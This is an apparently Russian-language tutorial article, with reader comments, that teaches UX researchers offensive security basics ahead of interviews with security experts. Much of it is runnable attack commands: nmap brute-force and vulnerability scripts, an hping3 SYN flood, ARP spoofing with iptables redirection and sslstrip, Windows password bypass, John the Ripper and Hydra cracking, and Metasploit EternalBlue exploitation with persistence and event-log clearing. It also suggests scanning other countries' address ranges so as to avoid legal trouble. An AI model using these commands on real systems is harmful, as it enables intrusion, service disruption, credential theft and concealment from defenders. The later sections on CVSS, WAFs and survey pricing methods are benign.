- Почему в критериях выбора решения нету наличия сертификата ФСТЭК?
- Что самое важное для соответствия требованиям защиты государственных информационных систем (ГИС первого уровня)?
- Какими данными вы обогащаете SIEM, из каких источников?
- Почему выбрали определенный SIEM? Почему не Elastic Stack?
- Какую роль играет SOAR в работе вашего отдела ИБ?
- Как вы себя почувствуете, если продукт n перестанет существовать? (опросник Шона Эллиса)
Упражнение 2

Пассивные сетевые атаки. Это сканирование сети в поисках хостов. Сканировать сеть можно по разному, ICMP, ARP, RST сегменты TCP, ответы на несуществующие DNS-запросы, прослушивание трафика. Наш второй инструмент это Nmap, у него есть официальная пачка скриптов для сканирования на наличие уязвимостей. Умеет куда больше, чем только находить открытые/закрытые порты. Так как тема весьма чувствительная к законодательству, рекомендую все свои эксперименты проводить на scanme.nmap.org, это специальный сайт от авторов Nmap, на котором можно ставить опыты.
Сканирование сети может происходить с помощью модификации TCP-пакетов. Они отправляются по адресу и мы видим, открыт ли порт. Идет сбор статистики: был ли ответ на пакет с флагом RST, через какое время, какая OS/драйверы роутера. То есть, по результатам делается предположение, что на узле с IP 127.0.0.1 и портом 445 есть некий сервис с версией nginx 0.7.64, операционной системой Windows (Win и Linux по разному отвечают). Это открытый вид сканирования.
Пробуем. Запускаем Nmap командой в терминале, будем сканировать уязвимости, дефолтные пароли и прочее, вы можете и сами дописать модуль на языке LUA. Но это потом, а сейчас пишем команду nmap -v -A scanme.nmap.org, либо указываем диапазоны адресов для сканирования nmap 192.168.0.0/24. В результатах будут выведены протоколы ARP, типа arp.opcode == 1. Эта строка позволяет определить, был ли это запрос или ответ.
Также, видим подобные строки:
111/tcp closed rpcbind
113/tcp closed ident
1720/tcp closed h323q931
9929/tcp open nping-echo Nping echo
31337/tcp open tcpwrapped
Некоторые порты closed, некоторые open. Для анализа остальной информации понадобится почитать книжку от nmap. В ней можно найти статусы портов. Очевидно, что открытый порт это желаемая цель, прямой путь к атаке. Закрытый порт принимает пакеты, но не отвечает. Такими действиями мы оставляем следы. Любой злоумышленник не хочет оставлять следов. Как он заметает следы? Возможно, обратное преобразование адресов. Опять же, вопрос для интервью с экспертами после кабинетного исследования.
Также, скрипты могут сразу сказать, какие уязвимости есть под найденный софт. Для этого нужен скрипт nmap -p 21 -sV --script ftp-brute.nse 192.168.0.106, или можно спросить про конкретную уязвимость nmap -p 445 -sV --script smb-vuln-ms17-010.nse 192.168.0.xxx.

Вопросы назрели сами собой: регулярность проверок на уязвимости, какой софт запрещен и почему, кто отвечает за проверку нового софта в инфраструктуре компании.
Но сканировать ручками — лень. Для массового сканирования нужно установить Zenmap, его требуется отдельно устанавливать в Kali Linux. Zenmap в 50 раз быстрее Nmap’а. Скачиваете дистрибьютив отсюда, выполняете в терминале следующие команды:
apt-get update
apt-get install alien
cd Downloads
//указываете папку, в которой искать файлы
sudo alien "name of downloaded package.rpm"
sudo dpkg -i "name of converted package.deb"
zenmapСразу предупрежу, что параметр maxaddress позволяет случайным образом постучаться на 10 000 IP-адресов, но так лучше не делать, можно нарваться на гос. сайты. А они под контролем федеральной службы. Так как TOR мы не настраивали, он работает только на TCP и в целом TOR запрещен, а ГосСОПКА (некое IDS, система обнаружения вторжений, SIEM указан как обязательное техническое средство) защищает и мониторит государственные ресурсы, лучше себя обезопасить и точно указать диапазон адресов. За разовую историю маловероятно нарваться на неприятности, если не сканировать сайты на территории своего же обитания. Просканировать в учебных целях Уругвай — допустимо. А свою страну лучше не сканировать, поэтому перед выполнением упражнения заходим на 1whois и проверяем, где физически расположен сканируемый нами адрес.
Команда будет такая zmap --bandwidth=2M --target-port=21 192.215.0.xxx/16 -o /tmp/res.csv. Мы запустили многопоточное TCP SYN сканирование. Не путайте с DDoS, сейчас мы говорим о простом сканировании. DoS-атаки производятся с помощью специальных утилит, которые генерируют трафик в несколько потоков для атаки. DoS это атака с одного узла, DDoS — распределенная атака, когда у злоумышленников есть сервер, на котором крутится Kali Linux (c&c-сервер, command and control). Это узловой центр для контроля компьютеров. DDoS на персональные машины обычных пользователей производятся редко и сложно. Отслеживается просто, по нагрузке. Глазками смотрим в интерфейс, есть ли активность на хосте в тихое время. Если обычно нагрузка на CPU ночью 20%, а внезапно стало 80%, значит, либо сотрудники накосячили, либо нас атакуют. Под прикрытием DDoS часто стараются провести более серьезную атаку, лавина бессмысленных запросов (флуд) попросту попытка скрыть более серьезное нарушение.
С точки зрения penetration testing, DDoS это просто стресс-тест на устойчивость серверов. Например, SlowHTTPTest, он позволяет делать легкие smurf-атаки. Устанавливается TCP-сессия, она пустая и тем самым расходует ресурсы сервера. На этом этапе можно поспрашивать респондента, какое время ответа сервера прописано в SLA. Да и в целом, очень многое в мире информационной безопасности прописывается в SLA: многие организации лежат под нормативами государства, и у них есть четкие критерии по устранению проблем безопасности.
Есть и другие подобные сервисы для массового сканирования, вроде Masscan или Nikto. Находим порты, и проходимся по ним Nmap’ом.
Мы поговорили про пассивные сетевые атаки. Далее идут активные сетевые атаки, в частности, MITM-атаки. Фундамент такой атаки это спуфинги. Но для начала рассмотрим простую DoS-атаку, состоящую из множества TCP-запросов на создание соединения. У сервера ограниченные возможности по созданию таких соединений, сервер достигает лимита и все новые (реальные) пользователи уже не могут использовать сервер. Пользователи не могут получить доступ к ресурсу, бизнес теряет деньги, конкуренты ликуют. Так, атака TCP SYN-flooding не стремится исчерпать сетевые ресурсы, необходимые для получения и ответа на запросы TCP-соединения. Это не главная цель такой атаки; главная цель — исчерпать пространство памяти, выделенное для хранения номеров последовательности. Или UDP Flood, когда злоумышленник перегружает трафиком канал, и на последней миле, уровне коммутаторов и свичей, не будет нужной емкости. Это можно сделать с помощью scapy или hping3. Это нужно мониторить, поэтому научимся нехитрым приёмам работы с помощью nload. Ему также требует отдельная остановка, sudo apt-get install nload и запускаем командой nload. Видим окошко с мониторингом трафика. Команда для атаки hping3 --flood -S -p 80 192.121.0.2, нужно запускать от имени админа, команда sudo -i. На той стороне ждут ответа, и реальные пользователи не могут достучаться до сервиса.

И как защититься от этого? Существует множество анти-DDoS сервисов, крупные игроки вроде CloudFlare, StormWall, которые распараллеливают трафик в облаке. Трафик идет через виртуальные машины, хорошо для сайтов на внешнем хостинге. Дает защиту от DOS, фильтрацию контента. Для государственных контор существуют специальные железки для отсечения DDoS-трафика. Такие железки называются ПАК. Весьма удобны в использовании, т.к. помимо самого WAF, дают много технологий. И легко отсекают ненужный трафик. Если же вы маленькие и некоммерческие, и подверглись такой атаке, то по трафику можно посмотреть, откуда идет атака. И позвонить провайдеру. Или на уровне своего межсетевого экрана поставить блок по GeoIP. Из интересных аббревиатура, WAF (Web Application Firewall) — тот самый межсетевой экран уровня приложения для фильтрации трафика по http, седьмой уровень модели OSI. По сути, внутри набор правил с действиями, в рамках ответа фаервол может блокировать трафик. Но в реальности фаервол это не только работа с request/response (мост), это также сниффер, обратный прокси, пассивный режим с анализом логов. И самый простой вариант это плагин для веб-сервера в виде модуля Apache/Ngnix. Встроен в дистрибьютивы, устанавливается pfsense и превращает компьютер в роутер. Если админу упала задача отследить в локальной сети, кто из пользователей куда лазит — pfsense. Типичный представитель модуля — Mod_security. Он есть почти во всех дистрибьютивах Linux, в него зашиты правила CRS. Хотите поиграться? Вот команды для Ubuntu:
sudo apt-get install libapache2-mod-security
sudo a2enmod mod-security
sudo /etc/init.d/apache2 force-reloadОчевидно, DDoS и DOS есть и это проблема, а для нас это новый пул вопросов для интервью. И мы уже даже можем ввести респондента в контекст!
Более серьезные атаки это спуффинг. Технически, отравление iptables, после чего весь трафик идет через компьютер злоумышленника. В результате получается MITM-атака. На своей стороне злоумышленник может с помощью межсетевого экрана захватывать пакеты и модифицировать их, либо просто прослушивать. И даже подменить сертификат. Это не обязательно плохо, сотрудник ИБ может реализовать MITM-атаку в корпоративных сетях для целей компании. Это позволяет мониторить трафик, и найти вирус во время его скачивания + DLP (системы защиты от утечек данных). Уже стало понятно, что инструменты у Black и White Hats одинаковые, а цели разные. Про это можно также спросить у респондентов.
Сертификат HTTPS можно сбросить до HTTP, используется новый для нас инструмент SSLstrip. Для эксперимента понадобится старая версия браузера. Злоумышленник может затянуть на себя трафик с помощью ARP-spoofing и сможет обмениваться пакетами с сервером от лица клиента по зашифрованному соединению. А клиенту будет предложено обмениваться данными по HTTP, и некоторые согласятся. В целом, spoofing-атака это попытка притвориться человеком, компьютером или компанией с целью получить персональные данные от сотрудника.
Так, при ARP-spoofing злоумышленник отвечает на broadcast-сообщение от целевого компьютера, что именно машина злоумышленника имеет запрашиваемые IP и MAC. И получает все данные. Но скорее всего, такая атака будет использована как основа для более сложных атак. На маршрутизаторе вы можете найти команду arpspoof, например: arpspoof -i eth0 -t 192.168.0.32 -r 192.168.0.35. Посложнее: Ettercap, Arpoison, Cain and Abel.
Итак, у нас в арсенале есть SSLstrip, ARP-spoofing, осталось настроить режим роутера в Kali Linux командой echo "1" > /proc/sys/net/ipv4/ip_forward, без этого трафик не будет улетать дальше на сервер. Следующим шагом «отравляем» таблицу: устанавливаем apt-get install dsniff и запускаем arpspoof -i eth0 -c both. Это отравление в обе стороны, значит, надо указать IP-шник клиента и шлюза. Вот пример: arpspoof -i eth0 -c both -t 192.168.0.xxx -r 192.163.0.xxx. Теперь трафик идет через нас как через шлюз.
Следующий шаг: указать порт назначения с помощью redirect, и на какой порт слать данные для обработки утилитой ssl-strip. iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080, и запишем всю перехваченную информацию в log-файл, sslstrip -w strip.log -l 8080. Звучит здорово, но только почти везде уже включен HSTS для определения подмены сертификата, и такая атака не всегда сработает. Но принцип понятен. Комбинация инструментов SSLStrip + Iptables + ARP spoofing + dns2proxy + net-creds позволят понять, какие задачи решают сотрудники ИБ.
Упражнение 3
Уязвимости. Есть стандарт ISO 27005, который описывает asset как любую сущность, которая имеет ценность для организации, это могут быть сайты, приложения, сервера. Сотруднику ИБ нужна карта таких активов, и понимание всех этих потенциальных уязвимостей. Они возникают по разным причинам: ошибки программистов в коде программ (buffer overflow), слабые требования к логинам/паролям (user/user), возможность провести SQL-инъекцию, и человеческий фактор. Понятно дело, что сканеры безопасности и антивирусы ищут известные уязвимости, нельзя найти то, про что неизвестно.
А ведь можно отдельно поговорить про ошибки на уровне архитектуры процессора (Meltdown, Rowhammer и Spectre). Существуют кольца защиты процессора, это механизм разграничения доступа к ресурсам ПК. Всего их 4, но обычно используются только 0 и 3 кольца. Это про память, порты ввода/вывода и выполнение инструкций процессора. Пользовательские приложения работают на уровне третьего кольца, а пространство ядра это нулевое кольцо. Ядру можно все (0), софту ничего нельзя (3).
Уязвимости оцениваются количественно по шкале «индекс CVSS». Это метрика про impact-уязвимости, поддерживается специальной организацией. Оценка уязвимости производится сообществом, а не автоматически, поэтому постепенно оценку переводят на машинное обучение. Внимательные уже полазили по vulners и увидели сразу две метрики у уязвимости, CVSS от людей и по оценке алгоритма.

Метрика рассчитывается по достаточно простым параметрам: влияние на конфиденциальность, доступность средств устранения и т.п. Также есть замечательный сайт cve.mitre.org. При просмотре CVE самая важная информация это impact, например, уязвимость позволяет удаленное исполнение команд на сервере. CVE-2020-1350 имеет максимальный уровень критичности — CVSS score 10.0, потому что её легко эксплуатировать и крайне высокая вирулентность. Многие антивирусные вендоры разрабатывают собственную систему учета уязвимостей. Касперский может знать, что у сенсора заранее заданы логин/пароль, а Аваст — не знать. Еще можно почитать cwe.mitre.org, это уже про список софта с уязвимостями, в том числе и аппаратными, просто общая информация. Зная все это, сотрудники ИБ отслеживают по сайту MS, какие обновления им точно надо накатить. Да и мы можем побыть ответственными сотрудниками и написать админам, что в используемом протоколе UPnP есть уязвимость CVE-2020-12695, которая позволяет проводить DDoS-атаки и сканировать внутреннюю сеть.
По большей части, оценка уязвимостей происходит по CVE (слова) или CVSS (цифры). CVSS состоит из трех больших блоков: базовая метрическая группа, временные метрики, и метрика окружения. Окружение это возможность уменьшить риск за счет настроек системы. Временные же характеризуют склонность уязвимости к усилению/ослаблению в течении времени. Первая, базовая метрическая группа, состоит из множества подпунктов, таких как легкость эксплуатации.
Искать уязвимости ручками — такое себе. Есть инструмент OpenVas, это сканер уязвимостей, инструмент для обнаружения хостов, OS, и также умеет выдавать информацию по уязвимостям определенных сервисов, и всё это автоматизированно и бесплатно. Еще раз обращу внимание, что он не сможет найти уязвимости нулевого дня. И будьте осторожны, всякие plc-контроллеры от таких автоматизированых проверок могут отключиться. Другой сканер — Nikto. Две простые команды запустят базовое сканирование:
sudo apt install nikto
nikto -h https://your-scorpion.ruЭто очень частая задача в ИБ: создать список имеющихся IP-адресов. В этом помогут Dorks и Shodan, но более простые инструменты также работают: sudo masscan 192.168.1.0/24 -p1-100 --rate 1000 -oG scan_results.gnmap. Альтернатива — RustScan.
Любой сканер безопасности может работать в режиме Black box и White box (режим аудита). Первое это моделирование действий хакера, второе это мы выдаем все пароли/логины сканеру и он тогда сможет исследовать по полной программе.
Пробуем. Вбиваем openv, и если у вас не установлен OpenVas, его надо установить.
apt-get update && apt-get dist-upgrade -y
apt install openvas
reboot
openvas-setup
//либо
sudo gvm-startДалее обновление фидов через команду greenbone- или openvas-setup, это запустит обновление. Команда openvas-start запустит UI, все автоматически откроется в браузере. Если запустилось и вы видите такой интерфейс с черепом, значит, все работает. Создаем пользователя openvasmd --create-user=uxtest, вам сгенерируется пароль.

Выполним black-box сканирование, Scans -> Tasks. Система сама с помощью мастера проведет вас по нужным шагам и подсветит важные результаты.
Упражнение 4
Что самое ценное? Пароли. С помощью Nmap можно побрутфорсить и получить доступ к точке доступа. Любой админ знает, что в Windows можно загрузиться с Live CD и задать нужный пароль с правами админа. Либо использовать Ophcrack, но админ должен быть прокачанным. В windows-системах можно подменить «специальные возможности» (utilman) на командную строку: с помощью Live CD загружаемся на целевом компьютере, находим cmd.exe и переименовываем на имя exe-файла специальных возможностей. На экране логина запускаем командную строку, net user имя пользователя новый пароль /add и перезагрузка, готово, забывчивый пользователь спасён. Если говорить о взломе хешей, то достаточно пройти в system32 -> Config, найти файл SAM, и использовать ophcrack.
Пароли Linux несколько более сложная история. Надо найти файл cat /etc/passwd, и второй файл cat /etc/shadow. Второй файл интереснее, в нем есть хеш пароля, и далее уже предустановленные программы типа John the Ripper позволяют восстановить пароль. Обычно надо заранее сказать програмке для брутфорса, какой был алгоритм шифрования, md5 или другой.
Кодирование, хеширование и шифрование это три разных термина. Например, base64 можно легко декодируется, так как это просто замена одних символов на другие. Хеширование это необратимая операция.
Шифрование сложнее, у вас должен быть некий ключ для расшифровки. Симметричное шифрование это одинаковый ключ и у отправителя и у получателя. У протокола TLS ассиметричное шифрование. Так вот, в файле shadow есть хеш, мы знаем алгоритм, берем утилиту John the Ripper и указываем md5 (для перебора по словарю). Программа берет пароль из словаря, преобразовывает по алгоритму и сравнивает с хешем из shadow. Хорошие словари это сотни гигабайт и большая ценность, раздобыть и создать самому их трудно. Команда достаточно простая, john --worldlist=/media/Dicts/rockyou.txt --forma=crypt /media/unsh_pwd, это оффлайн-вариант. Второй вариант помочь пользователю с восстановлением забытого пароля это Hydra, которую мы упоминале выше. Пример команды: hydra -l namename -P /usr/share/wordlists/rockyou.txt.gz URL -t 12 ssh -vV.
Упражнение 5
Мы уже почти молодцы, разобрались с простыми историями. А теперь давайте работать с Metasploit Project, MSF. Это специальная версия Ubunty с кучей уязвимых приложений и открытых портов для обучения пентестеров. Поиграем в пентестеров. Это как игра Blue team как хорошие ребята, которые настраивают оборону, и Red team, которые атакуют и пытаются все взломать. Как и все термины в сфере информационной безопасности, эти пришли из военный сферы. Как и методологии, ISAAF, OSSTMM, LastTop10 и прочие. И отчет по результатам работы пентестера сдается по шаблону.
Новый термин, эксплойт (exploit) — модуль для эксплуатации уязвимостей. Некий код, который способен использовать уязвимость.
Полезная нагрузка (payload) — полезная нагрузка для эксплойта. Есть уязвимость, на неё завязывается некий shell, оболочка для нанесения ущерба. Пример payload это ссылки с вредоносным содержимым,если это крупный файл то значит, в нём есть сразу exploit и payload. Либо это может быть stage-payload, маленький файл для докачки большого зловреда, антивирус такое не всегда распознает. Или склейка, когда вредоносный код это часть нормального файла. Берут картинку, дают длинное имя и в конце .exe, пользователь запустил > окно моргнуло > код удалился > картинка открылась > вирус работает.
Итак, у metasploit есть свои сканеры и фазеры (закидывание мсусорными данными всех портов для достижения переполнения буфера). Поехали, проверяем базы данных командой msfdb, запускаем msfdb init, msfconsole, далее команда search ms, и мы найдем множество уязвимостей Microsoft.

Или search ms 17-010, система выведет меньше вариантов. Мы видим rank (уровень «качества» уязвимости) и на основе этого можно планировать свои дальнейшие действия. Давайте поэксплуатируем уязвимость use exploit/windows/smb/ms17_010_eternalblue. После ввода команды мы проваливаемся внутрь некого режима работы, вернуться можно командой back. Есть и другие полезные команды, info с информацией об exploit. Итак, указываем, к какому хосту подключаться set rhost 192.168.0.xxx, задаем порт set lport 4444, и финальная команда exploit. Мы видим WIN и вуаля, мы получили доступ к командной строке на Windows-машине пользователя.
Кажется, как же уязвим мир компьютеров перед хакерами. К счастью, любые полезные нагрузки легко детектируются антивирусами на хостах.
Можно играться с этим инструментом и дальше. Всякие классные функции, hashdump и далее jonetheripper. Или сделать автозапуск на стороне Windows: run persistence -U -1 10 -p 4444 -r 192.168.0.110. И заметаем следы командой clearev. У вас после прочтения статьи и дополнительных материалов должно появиться множество вопросов, которые до этого никогда бы не возникли. Помимо Metasploit, достойны внимания Responder, Inveigh.
Мы перешли от уровня детализации «Насколько уязвима сеть в вашей компании?» к «Как хакеры записывались в персистентный режим в вашей критической инфраструктуре за последние два года?», и можем нормально интервьюировать экспертов. Несколько лет в одной сфере, и можно будет перейти от структурированного интервью и неструктурированному. Понимаем, что общая сфера интересов сотрудника ИБ состоит из:
- Процедур: ревью кода. политики
- Физического контроля: охрана, СКУД, изъятие мобильного телефона
- Периметра: NGFW, FW, DLP, DDoS
- Сети: TLS, Proxy
- Хостов: MDM, уязвимости, mgmt
- Информации: шифрование и защита
Не надо забывать и сторону бизнеса, для которой ИБ это расходы, а прибыль лишь потенциальный ущерб, которого удалось избежать (снижение потенциальных расходов). Но не только, потерять деньги можно и за счет неработающих сотрудников на зарплате, утечек информации, фрода и мошенничества, прогулов работы, конфликтов в коллективе, кражи и подмены комплектующих.
И конечные пользователи как жертвы, ведь мы должны не просто защитить бизнес работодателей, но и клиентов. Атаки могут быть очень простыми, например, прозрачный iframe поверх кнопки с дальнейшим перенаправлением на сервисы злоумышленников. Звучит глупо, но это популярно на пиратских сайтах, и называется Clickjacking. Его легко избежать в новых браузерах, если запретить использование контента сайта во внешних фреймах с помощью CSP. Но у всех ли пользователей новые браузеры? Мы можем запретить использование контента сайта во внешних фреймах с помощью заголовка X-Frame-Options, и это сработает для всех браузеров. Такой способ предпочтителен в силу своей универсальности и реализуется просто: Content-Security-Policy: frame-ancestors 'none'; Либо Content-Security-Policy: frame-ancestors 'http://google.com'; – задает разрешение фрейминга только для сайта указанного сайта.
Заключение
Не смотря на то, что описанная в статье подготовка к проведению интервью весьма техническая, мы по прежнему говорим с людьми и о людям. Существуют модели описания поведения злоумышленников. Одной из популярных моделей считается темная триада: нарциссизм, макиавеллизм и психопатия. По этой модели можно описать поведение злоумышленника.
Ее можно обогатить фасетами OCEAN, эта аббревиатура соответствует пятерке ключевых черт характера человека: Openness, Conscientiousness, Extraversion, Agreeableness, и Neuroticism. Это так называемые фасеты, которые дробятся на суб-фасеты. Для открытости нужен интеллект, чтобы быть готовым к новым идеям, сложным задачам, неопределенным обстоятельствам, и по результату быть креативным. В качестве другого примера можно привести ассертивность, интеллект и трудолюбие, которые сильно взаимосвязаны. Все эти три черты связаны с производственными показателями, что может сделать их особенно полезными в исследованиях по лидерству или отбору персонала. Трудолюбие без интеллекта — весьма плачевное сочетание для сложных в освоении профессий.
Также, мы можем измерять 7 аспектов культуры безопасности в компании:
- Отношение к ИБ
- Поведение
- Знания
- Общение — не разглашать секреты
- Точное следование требованиям (compliance)
- Нормы
- Ответственность и обязанности
Так как современное ИБ это социальная инженерия, то первый этап взлома начинается со сбора информации, построения доверия с жертвой, подталкивании человека к желаемому действию, и в конечном счете, получении желаемого. Используется OSINT — любая публично доступная информация, любимая тактика хактивистов. Она может относиться к организации, либо к личной жизни человека.
20 комментариев
Leonid Volkanin
Говоря о найме внутренних экспертов, как это происходит? нужна отдельная панель для них?
Цветков Максим
Рассылки по почте вполне может быть достаточно. Можно использовать Hotjar + Calendly для опроса + планирования в календаре, или любой другой ваш внутренний инструментарий.
Можно заморочиться и использовать Handflow или Битрикс, но это скорее будет плохо, чем хорошо.
Alex Noso
Много раз встречал всякие устройства, на которых можно оставлять фидбек. Просто нажав на смайлик или нечто в этом духе. Встречаются ли такие устройства для юзабилити-лабораторий?
Цветков Максим
Существуют специальные устройства, называются StreamDesk (панель для стриминга). У Stream Desk можно на экране настроить любые иконки, или можно расставить изображения с эмоциями. Покупаете один StreamDesk, ставите аддон InfoWriter к OBS, и привязываетесь к кнопке, по нажатию на которую идет запись timestamp с фидбеком.
Андрей
Как мне этих экспертов то найти самостоятельно, особенно если они на западном рынке?
Цветков Максим
Самое простое это нанять местного исследователя/агентство и делегировать работу. Надо смотреть на тематику, некоторые когорты можно найти на fiverr или в craiglist, или классика с email, facebook, linkedin (у которого есть linkedhelper и Sales Navigator). Он умеет добавлять вам в друзья аудиторию по определенным параметрам и просматривать страницы с вашего профиля, но должен быть раскрученный аккаунт. Но таргетиться в linkedin весьма дорого. Или крайняя и плохая идея, это найти русскоговорящего из страны, в которой интересует определенная тематика.
Если говорить о b2b, то можно по номеру телефона лида на него таргетироваться в facebook. Либо делать в таргетинге интерактивные игры-опросники.
Julia Bazarova
Не совсем про экспертов, но как спрашивать про то, готовы ли люди покупать и за какие деньги?
Цветков Максим
Я бы выделил два общепринятых способа для опросов:
1. Быстрый и немного нечестный (цена занижается) анализ ценообразования по Ван Вестендорпу Price Sensitivity Meter (PSM). Респонденту задается 4 вопроса, ответы «триангулируют» оптимальную цену. Вот вопросы:
• По какой цене продукт или услуга будут слишком дорогими, чтобы вы не задумывались о их покупке?
• По какой цене вы бы охарактеризовали товар как дорогой, но все равно купили бы его?
• По какой цене товар был бы слишком дешевым, чтобы Вы сомневались в его качестве и не покупали его?
• По какой цене товар был бы выгодной сделкой, т.е. отличной покупкой за деньги?
Вопросы могут немного отличаться:
• Какая цена на этот продукт является настолько высокой, что вы не станете покупать продукт?
• Какая цена на этот продукт является настолько низкой, что встанет вопрос о его качестве?
• Какая цена на этот продукт кадется высокой, но за которую вы его все-таки возможно купите?
• При какой цене вы бы купили этот продукт, считая это выгодной покупкой?
И на пересечении «слишком дорого» и «слишком дешево» мы получаем примерную цену нашего продукта.
2. Conjoint анализ, создаете 2-3 фальшивых продукта и просите людей выбрать. Например, свежее молоко в красной упаковке с лактозой за 80₽ и порошковое молоко в белой упаковке без лактозы за 50₽. Так можно выяснить, насколько свежесть/лактозность/цвет упаковки молока влияет на спрос, типичный множественный выбор. Можно интерпретировать как параметр «цвет упаковки» с вариантами цветов красный и белый. Дизайн такого опроса сложен, есть в Qualtrics или Sawtooth Software. Или IRT/PCA. В Qualtrics вы можете использовать JS для создания логики любой сложности.
